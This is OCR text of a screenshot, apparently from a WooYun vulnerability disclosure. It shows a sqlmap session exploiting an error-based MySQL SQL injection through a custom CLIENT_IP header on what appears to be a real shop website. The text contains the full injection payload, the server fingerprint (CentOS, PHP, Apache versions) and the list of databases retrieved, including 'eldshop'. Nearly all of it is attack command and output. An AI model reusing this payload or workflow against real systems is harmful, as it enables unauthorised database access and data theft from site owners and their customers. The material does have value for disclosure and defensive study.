 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -r 1.txt --dbms="mysql" --dbs
sqlmap {1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:47:42
[17:47:42] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[17:47:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CLIENT_IP #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT 8697 F
ROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(8697=8697,1))),0x71716b7a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) limit 1
)))#
---
[17:47:43] [INFO] testing MySQL
[17:47:43] [WARNING] reflective value(s) found and filtering out
[17:47:43] [INFO] confirming MySQL
[17:47:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[17:47:44] [INFO] fetching database names
[17:47:44] [INFO] the SQL query used returns 4 entries
[17:47:44] [INFO] retrieved: information_schema
[17:47:44] [INFO] retrieved: eldshop
[17:47:44] [INFO] retrieved: mysql
[17:47:44] [INFO] retrieved: test
available databases [4]:
[*] eldshop
[*] information_schema
[*] mysql
[*] test
www.wooyun.org
[17:47:44] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\